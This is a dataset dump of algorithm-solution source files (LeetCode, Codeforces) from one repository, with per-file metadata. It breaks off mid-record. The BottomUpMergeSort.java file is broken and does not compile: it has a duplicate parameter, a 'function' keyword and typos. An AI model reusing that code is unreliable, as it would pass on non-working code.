"blob_id": "b0d8405c0bb573b0b37721da398229ac2076d333",
"content_id": "b2cca522fd19ba72789a5ccfa0556ad3593d423c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 2299,
"license_type": "no_license",
"max_line_length": 107,
"num_lines": 57,
"path": "/leetcode_solved/leetcode_0628_Maximum_Product_of_Three_Numbers.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 13 ms, faster than 8.22% of Java online submissions for Maximum Product of Three Numbers.\n// Memory Usage: 40.3 MB, less than 66.28% of Java online submissions for Maximum Product of Three Numbers.\n// record the largest non-negative and smallest negative, then compare product\n// T:O(n), S:O(1)\n// \nclass Solution {\n public int maximumProduct(int[] nums) {\n if (nums.length == 3) {\n return nums[0] * nums[1] * nums[2];\n }\n\n PriorityQueue<Integer> nonNega = new PriorityQueue<>();\n PriorityQueue<Integer> negaMin = new PriorityQueue<>();\n PriorityQueue<Integer> negaMax = new PriorityQueue<>();\n for (int i: nums) {\n if (i >= 0) {\n if (nonNega.isEmpty() || i > nonNega.peek() || nonNega.size() < 3) {\n nonNega.offer(i);\n }\n if (nonNega.size() > 3) {\n nonNega.poll();\n }\n } else {\n // store the opposite value to get the minimize two number\n if (negaMin.isEmpty() || -i > negaMin.peek() || nonNega.size() < 2) {\n negaMin.offer(-i);\n }\n if (negaMax.isEmpty() || i > negaMax.peek() || negaMax.size() < 3) {\n negaMax.offer(i);\n }\n if (negaMin.size() > 2) {\n negaMin.poll();\n }\n if (negaMax.size() > 3) {\n negaMax.poll();\n }\n }\n }\n if (nonNega.size() == 0) {\n return negaMax.poll() * negaMax.poll() * negaMax.poll();\n } else if (nonNega.size() == 1) {\n return nonNega.poll() * negaMin.poll() * negaMin.poll();\n } else if (nonNega.size() == 2) {\n nonNega.poll();\n return nonNega.poll() * negaMin.poll() * negaMin.poll();\n } else {\n if (negaMin.size() < 2) {\n return nonNega.poll() * nonNega.poll() * nonNega.poll();\n } else {\n int third = nonNega.poll();\n int second = nonNega.poll();\n int max = nonNega.poll();\n return max * Math.max(third * second, negaMin.poll() * negaMin.poll());\n }\n }\n }\n}"
},
{
"alpha_fraction": 0.33126550912857056,
"alphanum_fraction": 0.35483869910240173,
"avg_line_length": 25,
"blob_id": "9096bcf2278cf9e142e1fcac14b97528869f84c0",
"content_id": "c79e3d334863417892113e94352f6f4f752c3334",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 806,
"license_type": "no_license",
"max_line_length": 79,
"num_lines": 31,
"path": "/codeForces/Codeforces_1729A_Two_Elevators.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 342 ms \n// Memory: 0 KB\n// .\n// T:O(t), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1729A_Two_Elevators {\n private final static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n int a = sc.nextInt(), b = sc.nextInt(), c = sc.nextInt(), ret = -1;\n if (b > c) {\n if (a == b) {\n ret = 3;\n } else {\n ret = a < b ? 1 : 2;\n }\n } else {\n if (a == 2 * c - b) {\n ret = 3;\n } else {\n ret = a < (2 * c - b) ? 1 : 2;\n }\n }\n System.out.println(ret);\n }\n }\n}\n"
},
{
"alpha_fraction": 0.5321375131607056,
"alphanum_fraction": 0.5635276436805725,
"avg_line_length": 34.21052551269531,
"blob_id": "aa8459066533f885c829c991a891f509d574670b",
"content_id": "30dcce95405e4ff8353767570ccda0f074967904",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 669,
"license_type": "no_license",
"max_line_length": 126,
"num_lines": 19,
"path": "/leetcode_solved/leetcode_1974_Minimum_Time_to_Type_Word_Using_Special_Typewriter.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 0 ms, faster than 100.00% of Java online submissions for Minimum Time to Type Word Using Special Typewriter.\n// Memory Usage: 36.7 MB, less than 100.00% of Java online submissions for Minimum Time to Type Word Using Special Typewriter.\n// .\n// T:O(n), S:(1)\n//\nclass Solution {\n public int minTimeToType(String word) {\n int ret = 0, curPos = 0, size = word.length();\n for (int i = 0; i < size; i++) {\n int c = word.charAt(i) - 'a';\n int move = Math.abs(c - curPos);\n int minMove = Math.min(move, 26 - move);\n ret += minMove + 1;\n curPos = c;\n }\n\n return ret;\n }\n}\n"
},
{
"alpha_fraction": 0.36411455273628235,
"alphanum_fraction": 0.3828170597553253,
"avg_line_length": 22.77777862548828,
"blob_id": "aece40b891b6f153cd81bb1a826faa6dc4d10541",
"content_id": "984bd58d5592a5c83e0b226dc5cb4aef7ada5118",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1785,
"license_type": "no_license",
"max_line_length": 53,
"num_lines": 72,
"path": "/contest/leetcode_week_171/leetcode_5308_Minimum_Flips_to_Make_a_OR_b_Equal_to_c.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * AC:\n * 思路:直接转二进制,挨个判断。注意这样顺序性的思维有坑,容易罚时过多。。\n *\n */\nclass Solution {\npublic:\n int minFlips(int a, int b, int c) {\n \tint reverseCount = 0;\n vector<int> bitA;\n vector<int> bitB;\n vector<int> bitC;\n while(a) {\n \tbitA.push_back(a % 2);\n \ta /= 2;\n }\n while(b) {\n \tbitB.push_back(b % 2);\n \tb /= 2;\n }\n while(c) {\n \tbitC.push_back(c % 2);\n \tc /= 2;\n }\n\n int sizeA = bitA.size();\n int sizeB = bitB.size();\n int sizeC = bitC.size();\n int maxAB = sizeA > sizeB ? sizeA : sizeB;\n if(maxAB > sizeC) {\n \tfor(int i = maxAB - 1; i > sizeC - 1; i--) {\n \t\tint tempA = 0, tempB = 0;\n \t\tif(i <= sizeA - 1)\n \t\t\ttempA = bitA[i];\n \t\tif(i <= sizeB - 1)\n \t\t\ttempB = bitB[i];\n \t\tif(tempA == 1)\n \t\t\treverseCount++;\n \t\tif(tempB == 1)\n \t\t\treverseCount++;\n \t}\n }\n for(int i = bitC.size() - 1; i >= 0; i--) {\n \tif(i > maxAB - 1) {\n \t\tif(bitC[i] == 1)\n \t\t\treverseCount++;\n \t\tcontinue;\n \t}\n \tif(bitC[i] == 0) {\n \t\tint tempA = 0, tempB = 0;\n \t\tif(i <= sizeA - 1)\n \t\t\ttempA = bitA[i];\n \t\tif(i <= sizeB - 1)\n \t\t\ttempB = bitB[i];\n \t\tif(tempA == 1)\n \t\t\treverseCount++;\n \t\tif(tempB == 1)\n \t\t\treverseCount++;\n \t} else {\n \t\tint tempA = 0, tempB = 0;\n \t\tif(i <= sizeA - 1)\n \t\t\ttempA = bitA[i];\n \t\tif(i <= sizeB - 1)\n \t\t\ttempB = bitB[i];\n \t\tif(tempA == 0 && tempB == 0)\n \t\t\treverseCount++;\n \t}\n }\n\n return reverseCount;\n }\n};"
},
{
"alpha_fraction": 0.37082818150520325,
"alphanum_fraction": 0.39802226424217224,
"avg_line_length": 24.28125,
"blob_id": "ffa2f9343cbbb53b8ec05b671bd4252f4a0618c3",
"content_id": "6df9af4b498fd567a592ca843796e91793aa67d0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 809,
"license_type": "no_license",
"max_line_length": 73,
"num_lines": 32,
"path": "/codeForces/Codeforces_742A_Arpa_s_hard_exam_and_Mehrdad_s_naive_cheat.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 187 ms \n// Memory: 0 KB\n// 8^n last digit is circling by every 4 times.\n// T:O(1), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_742A_Arpa_s_hard_exam_and_Mehrdad_s_naive_cheat {\n private final static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int n = sc.nextInt(), ret = 1;\n if (n > 0) {\n switch (n % 4) {\n case 0:\n ret = 6;\n break;\n case 1:\n ret = 8;\n break;\n case 2:\n ret = 4;\n break;\n case 3:\n ret = 2;\n break;\n default:\n }\n }\n System.out.println(ret);\n }\n}\n"
},
{
"alpha_fraction": 0.472385436296463,
"alphanum_fraction": 0.4864864945411682,
"avg_line_length": 28.34482765197754,
"blob_id": "1f2e2e45e07c6ec27d558716a0c672db2a78c9c6",
"content_id": "c14ad2f865947eecf35817e5e89fb9e0d607f98d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 851,
"license_type": "no_license",
"max_line_length": 138,
"num_lines": 29,
"path": "/codeForces/Codeforces_894A_QAQ.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 187 ms \n// Memory: 0 KB\n// Accumulated sum: we record the 'Q' time at the position i, then if we meet a 'A', multiple the former 'Q' time and the latter 'Q' time.\n// T:O(n), S:O(n)\n//\nimport java.util.Scanner;\n\npublic class Codeforces_894A_QAQ {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n String s = sc.next();\n int len = s.length(), curCountQ = 0, ret = 0;\n int[] countQ = new int[len];\n for (int i = 0; i < len; i++) {\n if (s.charAt(i) == 'Q') {\n curCountQ++;\n }\n countQ[i] = curCountQ;\n }\n for (int i = 0; i < len; i++) {\n if (s.charAt(i) == 'A') {\n ret += countQ[i] * (countQ[len - 1] - countQ[i]);\n }\n }\n\n System.out.println(ret);\n }\n}\n"
},
{
"alpha_fraction": 0.520245373249054,
"alphanum_fraction": 0.5398772954940796,
"avg_line_length": 37.85714340209961,
"blob_id": "67bdd9fe46cf44600f91c16a450bc98166f641e3",
"content_id": "0fc48096341bd9c29e2827802222dceb317c816e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 815,
"license_type": "no_license",
"max_line_length": 113,
"num_lines": 21,
"path": "/leetcode_solved/leetcode_0154_Find_Minimum_in_Rotated_Sorted_Array_II.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 1 ms, faster than 57.86% of Java online submissions for Find Minimum in Rotated Sorted Array II.\n// Memory Usage: 43.5 MB, less than 8.64% of Java online submissions for Find Minimum in Rotated Sorted Array II.\n// when nums[mid] == nums[right], we cannot decide whether nums[mid] is smallest, and have to continue move left.\n// T:O(n), S:O(1)\n// \nclass Solution {\n public int findMin(int[] nums) {\n int len = nums.length, left = 0, right = len - 1, mid;\n while (left < right) {\n mid = left + (right - left) / 2;\n if (nums[mid] > nums[right]) {\n left = mid + 1;\n } else if (nums[mid] < nums[right]) {\n right = mid;\n } else {\n right--;\n }\n }\n return nums[right];\n }\n}"
},
{
"alpha_fraction": 0.4114832580089569,
"alphanum_fraction": 0.44736841320991516,
"avg_line_length": 21.052631378173828,
"blob_id": "fdd859426be3c6a85597f8c6b60358fa20a12d2b",
"content_id": "42ffe686685a2f7a62f67e10f96961e645253c01",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 418,
"license_type": "no_license",
"max_line_length": 46,
"num_lines": 19,
"path": "/leetcode_solved/leetcode_2529_Maximum_Count_of_Positive_Integer_and_Negative_Integer.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime 0 ms Beats 100% \n// Memory 42.2 MB Beats 100%\n// .\n// T:O(n), S:O(1)\n// \nclass Solution {\n public int maximumCount(int[] nums) {\n int posiCount = 0, negaCount = 0;\n for (int num : nums) {\n if (num > 0) {\n posiCount++;\n } else if (num < 0) {\n negaCount++;\n }\n }\n\n return Math.max(posiCount, negaCount);\n }\n}"
},
{
"alpha_fraction": 0.4133489429950714,
"alphanum_fraction": 0.43091335892677307,
"avg_line_length": 26.54838752746582,
"blob_id": "cfb9596496438a804a71d650917a495d750b98f0",
"content_id": "82ed0dbf6139d84deee70123527bd14d23f1520b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 854,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 31,
"path": "/codeForces/Codeforces_1399A_Remove_Smallest.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 249 ms \n// Memory: 0 KB\n// .\n// T:O(sum(nlogn)), S:O(max(n))\n// \nimport java.util.Arrays;\nimport java.util.Scanner;\n\npublic class Codeforces_1399A_Remove_Smallest {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n int n = sc.nextInt(), pos = 0;\n int[] record = new int[n];\n for (int j = 0; j < n; j++) {\n record[pos++] = sc.nextInt();\n }\n Arrays.sort(record);\n boolean flag = true;\n for (int j = 0; j < n - 1; j++) {\n if (record[j + 1] - record[j] > 1) {\n flag = false;\n break;\n }\n }\n System.out.println(flag ? \"YES\" : \"NO\");\n }\n }\n}\n"
},
{
"alpha_fraction": 0.30589544773101807,
"alphanum_fraction": 0.328142374753952,
"avg_line_length": 26.272727966308594,
"blob_id": "99535e0604cb6ff5fc299c054d9452c35ff8d720",
"content_id": "0d03534712c1d8af616f997f8e4114fe87ee8027",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 899,
"license_type": "no_license",
"max_line_length": 52,
"num_lines": 33,
"path": "/leetcode_solved/leetcode_2639_Find_the_Width_of_Columns_of_a_Grid.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime 4 ms Beats 100% \n// Memory 43.5 MB Beats 100%\n// .\n// T:O(m * n), S:O(n)\n// \nclass Solution {\n public int[] findColumnWidth(int[][] grid) {\n int row = grid.length, col = grid[0].length;\n int[] ret = new int[col];\n for (int i = 0; i < col; i++) {\n int width = 0;\n for (int[] ints : grid) {\n int num = ints[i], curWidth = 0;\n if (num == 0) {\n curWidth = 1;\n } else {\n if (num < 0) {\n curWidth++;\n num = -num;\n }\n while (num > 0) {\n num /= 10;\n curWidth++;\n }\n }\n width = Math.max(width, curWidth);\n }\n ret[i] = width;\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.36788445711135864,
"alphanum_fraction": 0.3899745047092438,
"avg_line_length": 28.424999237060547,
"blob_id": "4d1cabb5cb63f9afd91590cf935092e3418fcb43",
"content_id": "15b99307c4a17fc84072954f4ad9baff2f857f01",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1179,
"license_type": "no_license",
"max_line_length": 103,
"num_lines": 40,
"path": "/leetcode_solved/leetcode_0883_Projection_Area_of_3D_Shapes.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 1 ms, faster than 100.00% of Java online submissions for Projection Area of 3D Shapes.\n// Memory Usage: 38.6 MB, less than 53.88% of Java online submissions for Projection Area of 3D Shapes.\n// 略.\n// T:O(row * col), S:O(1)\n// \nclass Solution {\n public int projectionArea(int[][] grid) {\n int ret = 0, size = grid.length;\n // top-view\n for (int i = 0; i < size; i++) {\n for (int j = 0; j < size; j++) {\n if (grid[i][j] > 0) {\n ret++;\n }\n }\n }\n // x-axis view\n for (int i = 0; i < size; i++) {\n int tempMax = 0;\n for (int j = 0; j < size; j++) {\n if (grid[i][j] > tempMax) {\n tempMax = grid[i][j];\n }\n }\n ret += tempMax;\n }\n // y-axis view\n for (int i = 0; i < size; i++) {\n int tempMax = 0;\n for (int j = 0; j < size; j++) {\n if (grid[j][i] > tempMax) {\n tempMax = grid[j][i];\n }\n }\n ret += tempMax;\n }\n\n return ret;\n }\n}\n"
},
{
"alpha_fraction": 0.45941558480262756,
"alphanum_fraction": 0.48051947355270386,
"avg_line_length": 23.639999389648438,
"blob_id": "940b0e8b7f6fca80f60e47aeb27df57499a975d4",
"content_id": "42174886f7870e9794bc24f36c031ec27180bc99",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 616,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 25,
"path": "/codeForces/Codeforces_96A_Football.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Time: 404 ms \n// Memory: 0 KB\n// \n// T:O(n), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_96A_Football {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int maxCount = 0, count = 1;\n String str = sc.next();\n for (int i = 1; i < str.length(); i++) {\n if (str.charAt(i) == str.charAt(i - 1)) {\n count++;\n } else {\n count = 1;\n }\n maxCount = Math.max(maxCount, count);\n }\n\n System.out.println(maxCount >= 7 ? \"YES\" : \"NO\");\n }\n}\n"
},
{
"alpha_fraction": 0.4146341383457184,
"alphanum_fraction": 0.44054877758026123,
"avg_line_length": 23.33333396911621,
"blob_id": "f161b7367426c59b06df0811a9fbb1fccfebe9db",
"content_id": "7270fcdabddcf1b1288d8019b6dcc3b76e0cd31c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 656,
"license_type": "no_license",
"max_line_length": 86,
"num_lines": 27,
"path": "/leetcode_solved/leetcode_0038_Count_and_Say.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * AC:\n * Runtime: 4 ms, faster than 77.24% of C++ online submissions for Count and Say.\n * Memory Usage: 8.7 MB, less than 93.06% of C++ online submissions for Count and Say.\n */\nclass Solution {\npublic:\n string countAndSay(int n) {\n if(n == 0)\n \treturn \"\";\n string ret = \"1\";\n while(--n) {\n \tstring temp = \"\";\n \tfor(int i = 0; i < ret.size(); i++) {\n \t\tint count = 1;\n \t\twhile((ret.size() > i + 1) && (ret[i] == ret[i + 1])) {\n \t\t\tcount++;\n \t\t\ti++;\n \t\t}\n \t\ttemp += to_string(count) + ret[i];\n \t}\n \tret = temp;\n }\n\n return ret;\n }\n};"
},
{
"alpha_fraction": 0.5366713404655457,
"alphanum_fraction": 0.5465444326400757,
"avg_line_length": 29.191490173339844,
"blob_id": "4d7cd215003b8930774d3c9ef94bf7f661dcb73e",
"content_id": "cb238f604b4e55e127491d8909daa3b5887d699e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1418,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 47,
"path": "/leetcode_solved/leetcode_0530_Minimum_Absolute_Difference_in_BST.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 1 ms, faster than 48.44% of Java online submissions for Minimum Absolute Difference in BST.\n// Memory Usage: 39.5 MB, less than 21.49% of Java online submissions for Minimum Absolute Difference in BST.\n// in-order travel and compare diff between adjacent two elem.\n// T:O(n), S:O(n)\n// \n/**\n * Definition for a binary tree node.\n * public class TreeNode {\n * int val;\n * TreeNode left;\n * TreeNode right;\n * TreeNode() {}\n * TreeNode(int val) { this.val = val; }\n * TreeNode(int val, TreeNode left, TreeNode right) {\n * this.val = val;\n * this.left = left;\n * this.right = right;\n * }\n * }\n */\nclass Solution {\n public int getMinimumDifference(TreeNode root) {\n List<Integer> record = new ArrayList<>();\n inOrderTraversal(root, record);\n int min = Integer.MAX_VALUE;\n for (int i = 1; i < record.size(); i++) {\n int diff = record.get(i) - record.get(i - 1);\n if (diff < min) {\n min = diff;\n }\n }\n return min;\n }\n\n private void inOrderTraversal(TreeNode root, List<Integer> out) {\n if (root == null) {\n return;\n }\n if (root.left != null) {\n inOrderTraversal(root.left, out);\n }\n out.add(root.val);\n if (root.right != null) {\n inOrderTraversal(root.right, out);\n }\n }\n}"
},
{
"alpha_fraction": 0.44796380400657654,
"alphanum_fraction": 0.47058823704719543,
"avg_line_length": 35.86111068725586,
"blob_id": "1877f9343c9b417f539faf48e2721837b6f963d4",
"content_id": "59e8b25e7805a5e2566ddeb59bcef88d37cd20d4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1326,
"license_type": "no_license",
"max_line_length": 129,
"num_lines": 36,
"path": "/leetcode_solved/leetcode_1647_Minimum_Deletions_to_Make_Character_Frequencies_Unique.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 121 ms, faster than 10.27% of Java online submissions for Minimum Deletions to Make Character Frequencies Unique.\n// Memory Usage: 66.5 MB, less than 23.78% of Java online submissions for Minimum Deletions to Make Character Frequencies Unique.\n// .\n// T:O(n), S:O(1)\n// \nclass Solution {\n public int minDeletions(String s) {\n HashMap<Character, Integer> record = new HashMap<>();\n for (char c : s.toCharArray()) {\n record.merge(c, 1, Integer::sum);\n }\n List<Integer> counts = new ArrayList<>();\n for (char c : record.keySet()) {\n counts.add(record.get(c));\n }\n Collections.sort(counts);\n int ret = 0, prev = -1;\n for (int i = counts.size() - 1; i >= 0; i--) {\n if (prev == -1) {\n prev = counts.get(i);\n } else {\n if (counts.get(i) < prev) {\n prev = counts.get(i);\n } else if (counts.get(i) == prev) {\n ret += prev + 1 - counts.get(i);\n prev = prev >= 1 ? prev - 1 : 0;\n } else {\n ret += prev >= 1 ? counts.get(i) - prev + 1 : counts.get(i);\n prev = prev >= 1 ? prev - 1 : 0;\n }\n }\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.5525291562080383,
"alphanum_fraction": 0.5817120671272278,
"avg_line_length": 29.294116973876953,
"blob_id": "191e499249e20485a0ddfc775312f6c7c4f3c6d4",
"content_id": "0a34c5582bdf6d361a76e0a591e881d1ce6007f2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 514,
"license_type": "no_license",
"max_line_length": 108,
"num_lines": 17,
"path": "/leetcode_solved/leetcode_2185_Counting_Words_With_a_Given_Prefix.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 0 ms, faster than 100.00% of Java online submissions for Counting Words With a Given Prefix.\n// Memory Usage: 42 MB, less than 100.00% of Java online submissions for Counting Words With a Given Prefix.\n// .\n// T:O(words.length * len(pref)), S:O(1)\n// \nclass Solution {\n public int prefixCount(String[] words, String pref) {\n int ret = 0;\n for (String word:words) {\n if (word.startsWith(pref)) {\n ret++;\n }\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.5,
"alphanum_fraction": 0.53125,
"avg_line_length": 23.88888931274414,
"blob_id": "582a91271dbeafa26220e3a20227447b45490e2e",
"content_id": "567d084a27336f78682918dd9e178e3eb8cb7cd4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 448,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 18,
"path": "/codeForces/Codeforces_1283A_Minutes_Before_the_New_Year.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 218 ms \n// Memory: 0 KB\n// .\n// T:O(t), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1283A_Minutes_Before_the_New_Year {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n int h = sc.nextInt(), m = sc.nextInt(), diff = (24 - h) * 60 - m;\n System.out.println(diff);\n }\n }\n}\n"
},
{
"alpha_fraction": 0.5784313678741455,
"alphanum_fraction": 0.6029411554336548,
"avg_line_length": 22.720930099487305,
"blob_id": "f7d2abac00bcf2e8efe7b650b18179ef63bfd4af",
"content_id": "45287131e617a5895f7f298cb5cdbdeab256766a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1272,
"license_type": "no_license",
"max_line_length": 94,
"num_lines": 43,
"path": "/leetcode_solved/leetcode_1122_Relative_Sort_Array.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "class Solution {\npublic:\n\t/**\n\t * 本题可以用一个无序映射表 unordered_map 记录 arr1 中各个元素的次数,\n\t * 每当 arr2 中匹配中了一个数index,把 map[index] 减1,将结果保存入 返回的结果集\n\t * 这样前一部分很好得到了,最后剩下的 map 中 key-value, 对 value > 1 的部分排序,再塞入结果集,则得到了第二部分。\n\t *\n\t * AC:\n\t * Runtime: 0 ms, faster than 100.00% of C++ online submissions for Relative Sort Array.\n\t * Memory Usage: 9.1 MB, less than 100.00% of C++ online submissions for Relative Sort Array.\n\t *\n\t */\n vector<int> relativeSortArray(vector<int>& arr1, vector<int>& arr2) {\n unordered_map<int, int> record;\n \t\tvector<int> ans;\n \t\tfor(auto it:arr1) {\n \t\t\trecord[it]++;\t\t// 记录出现的次数\n \t\t}\n\n \t\tfor(auto it:arr2) {\t\t// 匹配的,塞入结果集,则得到排序的第一部分\n \t\t\tfor(int i = 0; i < record[it]; i++) {\n \t\t\t\tans.push_back(it);\n \t\t\t}\n \t\t\trecord[it] = 0;\n \t\t}\n\n \t\tvector<int> rest;\t// arr1 中塞完 arr2 后剩余的部分\n \t\tfor(auto it:record) {\n \t\t\twhile(it.second) {\n \t\t\t\trest.push_back(it.first);\n \t\t\t\tit.second--;\n \t\t\t}\n \t\t}\n\n \t\tsort(rest.begin(), rest.end());\n\n \t\tfor(auto it:rest) {\n \t\t\tans.push_back(it);\n \t\t}\n\n \t\treturn ans;\n }\n};\n"
},
{
"alpha_fraction": 0.5686274766921997,
"alphanum_fraction": 0.5765931606292725,
"avg_line_length": 21.971830368041992,
"blob_id": "2a2317bc0ec7b384f1e0bed7fbad163d9752f85c",
"content_id": "4e4838d8e8294fa23c030ee85b23583aa3df2f40",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1632,
"license_type": "no_license",
"max_line_length": 104,
"num_lines": 71,
"path": "/Algorithm_full_features/sort/BottomUpMergeSort.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * Bottom-Up Merge sort.\n *\n * The `BottomUpMergeSort` class provides static method for sorting an array using bottom-up merge sort.\n *\n */\npublic class BottomUpMergeSort {\n\tprivate BottomUpMergeSort() {}\n\n\tprivate static void merge(Comparable[] a, Comparable[] aux, int low, int high, int mid, int high) {\n\t\t// copy to aux[]\n\t\tfor(int k = low; k < high; k++) {\n\t\t\taux[k] = a[k];\n\t\t}\n\n\t\t// merge back to a[]\n\t\tint i = low, j = mid + 1;\n\t\tfor(int k = low; k <= high; k++) {\n\t\t\tif(i > mid)\n\t\t\t\ta[k] = aux[j++];\n\t\t\telse if(j > high)\n\t\t\t\ta[k] = aux[i++];\n\t\t\telse if(less(aux[j], aux[i]))\n\t\t\t\ta[k] = aux[j++];\n\t\t\telse \n\t\t\t\ta[k] = aux[i++];\n\t\t}\n\t}\n\n\t// rearranges the array in ascending order, using the natural order\n\tpublic static void sort(Comparable[] a) {\n\t\tint n = a.length;\n\t\tComparable[] aux = new Comparable[n];\n\t\tfor(int len = 1; len < n; len *= 2) {\n\t\t\tfor(int low = 0; low < n - len; low += 2 * len) {\n\t\t\t\tint mid = low + len - 1;\n\t\t\t\tint high = Math.min(low + len * 2 - 1, n - 1);\n\t\t\t\tmerge(a, aux, low, mid, high);\n\t\t\t}\n\t\t}\n\t\tassert isSorted(a);\n\t}\n\n\t// helper functions\n\t// is v < w ?\n\tprivate static function less(Comparablep v, Comparable w) {\n\t\treturn v.compareTo(w) < 0;\n\t}\n\n\t// check the array is sorted ?\n\tprivate static boolean isSorted(Comparable[] a) {\n\t\tfor(int i = 1; i < a.length; i++) {\n\t\t\tif(less(a[i], a[i - 1]))\n\t\t\t\treturn false;\n\t\t}\n\t\treturn true;\n\t}\n\n\t// print\n\tprivate static show(Comparable[] a) {\n\t\tfor(int i = 0; i < a.length; i++)\n\t\t\tStdOut.println(a[i]);\n\t}\n\n\t// test\n\tpublic static void main(String[] args) {\n\t\tString[] a = StdIn.readAllStrings();\n\t\tBottomUpMergeSort.sort(a);\n\t\tshow(a);\n\t}\n}\n\n"
},
{
"alpha_fraction": 0.36602210998535156,
"alphanum_fraction": 0.3977900445461273,
"avg_line_length": 26.884614944458008,
"blob_id": "a9b1ce4f619e7896a0534f2d6863d31a8929f08f",
"content_id": "e94ef062d196bc182717bfd702d0b810b58bdded",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 724,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 26,
"path": "/leetcode_solved/leetcode_0461_Hamming_Distance.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC:\n// Runtime: 0 ms, faster than 100.00% of Java online submissions for Hamming Distance.\n// Memory Usage: 35.7 MB, less than 47.39% of Java online submissions for Hamming Distance.\n//\nclass Solution {\n public int hammingDistance(int x, int y) {\n int ret = 0;\n int max = Math.max(x, y), min = Math.min(x, y);\n while (max > 0) {\n if (min > 0) {\n if ((max % 2) != (min % 2)) {\n ret++;\n }\n max = max >> 1;\n min = min >> 1;\n } else {\n if (max % 2 == 1) {\n ret++;\n }\n max = max >> 1;\n }\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.3993014991283417,
"alphanum_fraction": 0.4132712483406067,
"avg_line_length": 25.84375,
"blob_id": "2e42ecc83df93fdc04a7b5464d627ee6bf7e11e1",
"content_id": "bcf339c58cf7fcceec421e29a5a508794e51e082",
"detected_licenses": [],
"is_generated": false,
